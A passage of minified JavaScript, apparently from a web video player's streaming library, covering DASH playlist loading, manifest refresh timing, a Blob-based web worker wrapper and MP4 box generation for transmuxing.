r=e.sidx&&ha(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=ma(e.sidx.resolvedUri),l=(u,p)=>{if(!this.requestErrored_(u,p,t)){u=this.mainPlaylistLoader_.sidxMapping_;let y;try{y=Hg(me(p.response).subarray(8))}catch(g){return void this.requestErrored_(g,p,t)}return u[r]={sidxInfo:e.sidx,sidx:y},vl(e,y,e.sidx.resolvedUri),s(!0)}};this.request=ny(n,this.vhs_.xhr,(u,p,y,g)=>{var S,T;return u?l(u,p):y&&y==="mp4"?({offset:S,length:T}=e.sidx.byterange,g.length>=T+S?l(u,{response:g.subarray(S,S+T),status:p.status,uri:p.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:Ml({byterange:e.sidx.byterange})},l))):l({status:p.status,message:`Unsupported ${y||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},p)})}else this.mediaRequest_=window.setTimeout(()=>s(!1),0)}dispose(){this.trigger("dispose"),this.stopRequest(),this.loadedPlaylists_={},window.clearTimeout(this.minimumUpdatePeriodTimeout_),window.clearTimeout(this.mediaRequest_),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.mediaRequest_=null,this.minimumUpdatePeriodTimeout_=null,this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.off()}hasPendingRequest(){return this.request||this.mediaRequest_}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);let t=this.state;if(typeof e=="string"){if(!this.mainPlaylistLoader_.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.mainPlaylistLoader_.main.playlists[e]}var s=!this.media_||e.id!==this.media_.id;s&&this.loadedPlaylists_[e.id]&&this.loadedPlaylists_[e.id].endList?(this.state="HAVE_METADATA",this.media_=e,s&&(this.trigger("mediachanging"),this.trigger("mediachange"))):s&&(this.media_&&this.trigger("mediachanging"),this.addSidxSegments_(e,t,r=>{this.haveMetadata({startingState:t,playlist:e})}))}haveMetadata({startingState:e,playlist:t}){this.state="HAVE_METADATA",this.loadedPlaylists_[t.id]=t,this.mediaRequest_=null,this.refreshMedia_(t.id),e==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}pause(){this.mainPlaylistLoader_.createMupOnMedia_&&(this.off("loadedmetadata",this.mainPlaylistLoader_.createMupOnMedia_),this.mainPlaylistLoader_.createMupOnMedia_=null),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null,this.isMain_&&(window.clearTimeout(this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_),this.mainPlaylistLoader_.minimumUpdatePeriodTimeout_=null),this.state==="HAVE_NOTHING"&&(this.started=!1)}load(e){window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null;var t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=ma(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=jg(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:Gt(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=oy({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=ly(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Lc(s.playlists,r);return nr(s,(l,u,p,y)=>{l.playlists&&l.playlists.length&&(l=l.playlists,n=Fe(n,Lc(l,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},Rl(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var yt={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Dc(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let dy=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Oc(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(l){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Dc(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Rc(i){return`var browserWorkerPolyFill = ${Dc.toString()};
browserWorkerPolyFill(self);
`+i}function Nc(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var uy=Oc(Rc(Nc(function(){function i(){this.init=function(){var d={};this.on=function(m,v){d[m]||(d[m]=[]),d[m]=d[m].concat(v)},this.off=function(m,v){return!!d[m]&&(v=d[m].indexOf(v),d[m]=d[m].slice(),d[m].splice(v,1),-1<v)},this.trigger=function(m){var v,f,b,E=d[m];if(E)if(arguments.length===2)for(f=E.length,v=0;v<f;++v)E[v].call(this,arguments[1]);else{for(b=[],v=arguments.length,v=1;v<arguments.length;++v)b.push(arguments[v]);for(f=E.length,v=0;v<f;++v)E[v].apply(this,b)}},this.dispose=function(){d={}}}}var e,t,s,r,n,l,u,p,y,g,S,T,C,L,P,O,R,M,q,W,G,Q,de,ee,ue,be,le,Qe,ne,Ae,xe,pt,Yt,te,ie,Pe,Le,lt=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ri=(i.prototype.pipe=function(d){return this.on("data",function(m){d.push(m)}),this.on("done",function(m){d.flush(m)}),this.on("partialdone",function(m){d.partialFlush(m)}),this.on("endedtimeline",function(m){d.endTimeline(m)}),this.on("reset",function(m){d.reset(m)}),d},i.prototype.push=function(d){this.trigger("data",d)},i.prototype.flush=function(d){this.trigger("done",d)},i.prototype.partialFlush=function(d){this.trigger("partialdone",d)},i.prototype.endTimeline=function(d){this.trigger("endedtimeline",d)},i.prototype.reset=function(d){this.trigger("reset",d)},i),Ne=Math.pow(2,32),kt={getUint64:function(v){var m,v=new DataView(v.buffer,v.byteOffset,v.byteLength);return v.getBigUint64?(m=v.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(m):m:v.getUint32(0)*Ne+v.getUint32(4)},MAX_UINT32:Ne},Ze=kt.MAX_UINT32;if(G={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var De in G)G.hasOwnProperty(De)&&(G[De]=[De.charCodeAt(0),De.charCodeAt(1),De.charCodeAt(2),De.charCodeAt(3)]);Q=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),ee=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),de=new Uint8Array([0,0,0,1]),Gl=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Xl=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),ue={video:Gl,audio:Xl},Qe=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),le=new Uint8Array([0,0,0,0,0,0,0,0]),ne=new Uint8Array([0,0,0,0,0,0,0,0]),Ae=ne,xe=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),pt=ne,be=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(d){for(var m,v=[],f=0,b=1;b<arguments.length;b++)v.push(arguments[b]);for(b=v.length;b--;)f+=v[b].byteLength;for(m=new Uint8Array(f+8),new DataView(m.buffer,m.byteOffset,m.byteLength).setUint32(0,m.byteLength),m.set(d,4),b=0,f=8;b<v.length;b++)m.set(v[b],f),f+=v[b].byteLength;return m},t=function(){return e(G.dinf,e(G.dref,Qe))},s=function(d){return e(G.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,d.audioobjecttype<<3|d.samplingfrequencyindex>>>1,d.samplingfrequencyindex<<7|d.channelcount<<3,6,1,2]))},L=function(d){return e(G.hdlr,ue[d])},C=function(d){var m=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,d.duration>>>24&255,d.duration>>>16&255,d.duration>>>8&255,255&d.duration,85,196,0,0]);return d.samplerate&&(m[12]=d.samplerate>>>24&255,m[13]=d.samplerate>>>16&255,m[14]=d.samplerate>>>8&255,m[15]=255&d.samplerate),e(G.mdhd,m)},T=function(d){return e(G.mdia,C(d),L(d.type),l(d))},n=function(d){return e(G.mfhd,new Uint8Array([0,0,0,0,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d]))},l=function(d){return e(G.minf,d.type==="video"?e(G.vmhd,be):e(G.smhd,le),t(),O(d))},p=function(d){for(var m=d.length,v=[];m--;)v[m]=q(d[m]);return e.apply(null,[G.mvex].concat(v))},y=function(d){return d=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(G.mvhd,d)},P=function(d){for(var m,v=d.samples||[],f=new Uint8Array(4+v.length),b=0;b<v.length;b++)m=v[b].flags,f[b+4]=m.dependsOn<<4|m.isDependedOn<<2|m.hasRedundancy;return e(G.sdtp,f)},O=function(d){return e(G.stbl,R(d),e(G.stts,pt),e(G.stsc,Ae),e(G.stsz,xe),e(G.stco,ne))},R=function(d){return e(G.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(d.type==="video"?Yt:te)(d))},Yt=function(d){for(var m,v,f=d.sps||[],b=d.pps||[],E=[],x=[],I=0;I<f.length;I++)E.push((65280&f[I].byteLength)>>>8),E.push(255&f[I].byteLength),E=E.concat(Array.prototype.slice.call(f[I]));for(I=0;I<b.length;I++)x.push((65280&b[I].byteLength)>>>8),x.push(255&b[I].byteLength),x=x.concat(Array.prototype.slice.call(b[I]));return m=[G.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&d.width)>>8,255&d.width,(65280&d.height)>>8,255&d.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(G.avcC,new Uint8Array([1,d.profileIdc,d.profileCompatibility,d.levelIdc,255].concat([f.length],E,[b.length],x))),e(G.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],d.sarRatio&&(v=d.sarRatio[0],d=d.sarRatio[1],m.push(e(G.pasp,new Uint8Array([(4278190080&v)>>24,(16711680&v)>>16,(65280&v)>>8,255&v,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d])))),e.apply(null,m)},te=function(d){return e(G.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&d.channelcount)>>8,255&d.channelcount,(65280&d.samplesize)>>8,255&d.samplesize,0,0,0,0,(65280&d.samplerate)>>8,255&d.samplerate,0,0]),s(d))},S=function(d){return d=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,0,(4278190080&d.duration)>>24,(16711680&d.duration)>>16,(65280&d.duration)>>8,255&d.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&d.width)>>8,255&d.width,0,0,(65280&d.height)>>8,255&d.height,0,0]),e(G.tkhd,d)},M=function(d){var m,v=e(G.tfhd,new Uint8Array([0,0,0,58,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),b=Math.floor(d.baseMediaDecodeTime/Ze),f=Math.floor(d.baseMediaDecodeTime%Ze),b=e(G.tfdt,new Uint8Array([1,0,0,0,b>>>24&255,b>>>16&255,b>>>8&255,255&b,f>>>24&255,f>>>16&255,f>>>8&255,255&f]));return d.type==="audio"?(m=W(d,92),e(G.traf,v,b,m)):(f=P(d),m=W(d,f.length+92),e(G.traf,v,b,m,f))},g=function(d){return d.duration=d.duration||4294967295,e(G.trak,S(d),T(d))},q=function(d){var m=new Uint8Array([0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return d.type!=="video"&&(m[m.length-1]=0),e(G.trex,m)},ie=function(d,m){var v=0,f=0,b=0,E=0;return d.length&&(d[0].duration!==void 0&&(v=1),d[0].size!==void 0&&(f=2),d[0].flags!==void 0&&(b=4),d[0].compositionTimeOffset!==void 0)&&(E=8),[0,0,v|f|b|E,1,(4278190080&d.length)>>>24,(16711680&d.length)>>>16,(65280&d.length)>>>8,255&d.length,(4278190080&m)>>>24,(16711680&m)>>>16,(65280&m)>>>8,255&m]},Pe=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+16*x.length,d=ie(x,m),(f=new Uint8Array(d.length+16*x.length)).set(d),v=d.length,E=0;E<x.length;E++)b=x[E],f[v++]=(4278190080&b.duration)>>>24,f[v++]=(16711680&b.duration)>>>16,f[v++]=(65280&b.duration)>>>8,f[v++]=255&b.duration,f[v++]=(4278190080&b.size)>>>24,f[v++]=(16711680&b.size)>>>16,f[v++]=(65280&b.size)>>>8,f[v++]=255&b.size,f[v++]=b.flags.isLeading<<2|b.flags.dependsOn,f[v++]=b.flags.isDependedOn<<6|b.flags.hasRedundancy<<4|b.flags.paddingValue<<1|b.flags.isNonSyncSample,f[v++]=61440&b.flags.degradationPriority,f[v++]=15&b.flags.degradationPriority,f[v++]=(4278190080&b.compositionTimeOffset)>>>24,f[v++]=(16711680&b.compositionTimeOffset)>>>16,f[v++]=(65280&b.compositionTimeOffset)>>>8,f[v++]=255&b.compositionTimeOffset;return e(G.trun,f)},Le=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+8*x.length,d=ie(x,m),(v=new Uint8Array(d.length+8*x.length)).set(d),f=d.length,E=0;E<x.length;E++)b=x[E],v[f++]=(4278190080&b.duration)>>>24,v[f++]=(16711680&b.duration)>>>16,v[f++]=(65280&b.duration)>>>8,v[f++]=255&b.duration,v[f++]=(4278190080&b.size)>>>24,v[f++]=(16711680&b.size)>>>16,v[f++]=(65280&b.size)>>>8,v[f++]=255&b.size;return e(G.trun,v)},W=function(d,m){return(d.type==="audio"?Le:Pe)(d,m)};function Oe(d,m){var v=$y();return v.dataOffset=m,v.compositionTimeOffset=d.pts-d.dts,v.duration=d.duration,v.size=4*d.length,v.size+=d.byteLength,d.keyFrame&&(v.flags.dependsOn=2,v.flags.isNonSyncSample=0),v}function ke(d){for(var m=[];d--;)m.push(0);return m}function fe(d){d=d||{},fe.prototype.init.call(this),this.parse708captions_=typeof d.parse708captions!="boolean"||d.parse708captions,this.captionPackets_=[],this.ccStreams_=[new et(0,0),new et(0,1),new et(1,0),new et(1,1)],this.parse708captions_&&(this.cc708Stream_=new qe({captionServices:d.captionServices})),this.reset(),this.ccStreams_.forEach(function(m){m.on("data",this.trigger.bind(this,"data")),m.on("partialdone",this.trigger.bind(this,"partialdone")),m.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function pi(d){return 32<=d&&d<=127||160<=d&&d<=255}function Jt(d){this.windowNum=d,this.reset()}function ji(d,m,v){this.serviceNum=d,this.text="",this.currentWindow=new Jt(-1),this.windows=[],this.stream=v,typeof m=="string"&&this.createTextDecoder(m)}function wa(d){return d===null?"":(d=Xy[d]||d,String.fromCharCode(d))}function bs(){for(var d=[],m=Ca+1;m--;)d.push({text:"",indent:0,offset:0});return d}function $l(d,m){var v=1;for(m<d&&(v=-1);Math.abs(m-d)>Jy;)d+=v*Yy;return d}function zl(d){var m,v;zl.prototype.init.call(this),this.type_=d||"shared",this.push=function(f){this.type_!=="shared"&&f.type!==this.type_||(v===void 0&&(v=f.dts),f.dts=$l(f.dts,v),f.pts=$l(f.pts,v),m=f.dts,this.trigger("data",f))},this.flush=function(){v=m,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){m=v=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var Wl,Gl={ftyp:r=function(){return e(G.ftyp,Q,de,Q,ee)},mdat:function(d){return e(G.mdat,d)},moof:function(d,m){for(var v=[],f=m.length;f--;)v[f]=M(m[f]);return e.apply(null,[G.moof,n(d)].concat(v))},moov:u=function(d){for(var m=d.length,v=[];m--;)v[m]=g(d[m]);return e.apply(null,[G.moov,y(4294967295)].concat(v).concat(p(d)))},initSegment:function(v){var m=r(),v=u(v),f=new Uint8Array(m.byteLength+v.byteLength);return f.set(m),f.set(v,m.byteLength),f}},$y=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},Xl={groupNalsIntoFrames:function(d){var m,v,f=[],b=[];for(b.byteLength=0,b.nalCount=0,m=f.byteLength=b.duration=0;m<d.length;m++)(v=d[m]).nalUnitType==="access_unit_delimiter_rbsp"?(f.length&&(f.duration=v.dts-f.dts,b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f)),(f=[v]).byteLength=v.data.byteLength,f.pts=v.pts,f.dts=v.dts):(v.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(f.keyFrame=!0),f.duration=v.dts-f.dts,f.byteLength+=v.data.byteLength,f.push(v));return b.length&&(!f.duration||f.duration<=0)&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f),b},groupFramesIntoGops:function(d){var m,v,f=[],b=[];for(f.byteLength=0,f.nalCount=0,f.duration=0,f.pts=d[0].pts,f.dts=d[0].dts,b.byteLength=0,b.nalCount=0,b.duration=0,b.pts=d[0].pts,b.dts=d[0].dts,m=0;m<d.length;m++)(v=d[m]).keyFrame?(f.length&&(b.push(f),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration),(f=[v]).nalCount=v.length,f.byteLength=v.byteLength,f.pts=v.pts,f.dts=v.dts,f.duration=v.duration):(f.duration+=v.duration,f.nalCount+=v.length,f.byteLength+=v.byteLength,f.push(v));return b.length&&f.duration<=0&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration,b.push(f),b},extendFirstKeyFrame:function(d){var m;return!d[0][0].keyFrame&&1<d.length&&(m=d.shift(),d.byteLength-=m.byteLength,d.nalCount-=m.nalCount,d[0][0].dts=m.dts,d[0][0].pts=m.pts,d[0][0].duration+=m.duration),d},generateSampleTable:function(d,m){for(var v,f,b,E=m||0,x=[],I=0;I<d.length;I++)for(f=d[I],v=0;v<f.length;v++)b=f[v],E+=(b=Oe(b,E)).size,x.push(b);return x},concatenateNalData:function(d){for(var m,v,f,b,E,x=0,I=d.byteLength,N=d.nalCount,B=new Uint8Array(I+4*N),$=new DataView(B.buffer),J=0;J<d.length;J++)for(f=d[J],m=0;m<f.length;m++)for(b=f[m],v=0;v<b.length;v++)E=b[v],$.setUint32(x,E.data.byteLength),B.set(E.data,x+=4),x+=E.data.byteLength;return B},generateSampleTableForFrame:function(f,m){var v=[],f=Oe(f,m||0);return v.push(f),v},concatenateNalDataForFrame:function(d){for(var m,v=0,f=d.byteLength,b=d.length,E=new Uint8Array(f+4*b),x=new DataView(E.buffer),I=0;I<d.length;I++)m=d[I],x.setUint32(v,m.data.byteLength),E.set(m.data,v+=4),v+=m.data.byteLength;return E}},ss=[33,16,5,32,164,27],Kl=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],dn=function(d){return 9e4*d},un=function(d,m){return d*m},Ep=function(d){return d/9e4},Ea=function(d,m){return d/m},Ke={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:dn,secondsToAudioTs:un,videoTsToSeconds:Ep,audioTsToSeconds:Ea,audioTsToVideoTs:function(d,m){return d/m*9e4},videoTsToAudioTs:function(d,m){return d/9e4*m},metadataTsToSeconds:function(d,m,v){return Ep(v?d:d-m)}},zy=function(){var d,m;return Wl||(d={96e3:[ss,[227,64],ke(154),[56]],88200:[ss,[231],ke(170),[56]],64e3:[ss,[248,192],ke(240),[56]],48e3:[ss,[255,192],ke(268),[55,148,128],ke(54),[112]],44100:[ss,[255,192],ke(268),[55,163,128],ke(84),[112]],32e3:[ss,[255,192],ke(268),[55,234],ke(226),[112]],24e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,112],ke(126),[224]],16e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,255],ke(269),[223,108],ke(195),[1,192]],12e3:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,253,128],ke(259),[56]],11025:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,255,192],ke(268),[55,175,128],ke(108),[112]],8e3:[Kl,ke(268),[3,121,16],ke(47),[7]]},m=d,Wl=Object.keys(m).reduce(function(v,f){return v[f]=new Uint8Array(m[f].reduce(function(b,E){return b.concat(E)},[])),v},{})),Wl},Sa=Ke,dn={prefixWithSilence:function(d,m,v,f){var b,E,x,I,N,B=0,$=0;if(m.length&&(E=Sa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),b=Math.ceil(Sa.ONE_SECOND_IN_TS/(d.samplerate/1024)),v&&f&&(E=E-Math.max(v,f),$=(B=Math.floor(E/b))*b),!(B<1||$>Sa.ONE_SECOND_IN_TS/2))){for(x=(x=zy()[d.samplerate])||m[0].data,I=0;I<B;I++)N=m[0],m.splice(0,0,{data:x,dts:N.dts-b,pts:N.pts-b});return d.baseMediaDecodeTime-=Math.floor(Sa.videoTsToAudioTs($,d.samplerate)),$}},trimAdtsFramesByEarliestDts:function(d,m,v){return m.minSegmentDts>=v?d:(m.minSegmentDts=1/0,d.filter(function(f){return f.dts>=v&&(m.minSegmentDts=Math.min(m.minSegmentDts,f.dts),m.minSegmentPts=m.minSegmentDts,!0)}))},generateSampleTable:function(d){for(var m,v=[],f=0;f<d.length;f++)m=d[f],v.push({size:m.data.byteLength,duration:1024});return v},concatenateFrameData:function(d){for(var m,v=0,f=new Uint8Array(function(E){for(var x=0,I=0;I<E.length;I++)x+=E[I].data.byteLength;return x}(d)),b=0;b<d.length;b++)m=d[b],f.set(m.data,v),v+=m.data.byteLength;return f}},Wy=Ke.ONE_SECOND_IN_TS,un={clearDtsInfo:function(d){delete d.minSegmentDts,delete d.maxSegmentDts,delete d.minSegmentPts,delete d.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(d,m){var v=d.minSegmentDts;return m||(v-=d.timelineStartInfo.dts),m=d.timelineStartInfo.baseMediaDecodeTime,m+=v,m=Math.max(0,m),d.type==="audio"&&(m*=d.samplerate/Wy,m=Math.floor(m)),m},collectDtsInfo:function(d,m){typeof m.pts=="number"&&(d.timelineStartInfo.pts===void 0&&(d.timelineStartInfo.pts=m.pts),d.minSegmentPts===void 0?d.minSegmentPts=m.pts:d.minSegmentPts=Math.min(d.minSegmentPts,m.pts),d.maxSegmentPts===void 0?d.maxSegmentPts=m.pts:d.maxSegmentPts=Math.max(d.maxSegmentPts,m.pts)),typeof m.dts=="number"&&(d.timelineStartInfo.dts===void 0&&(d.timelineStartInfo.dts=m.dts),d.minSegmentDts===void 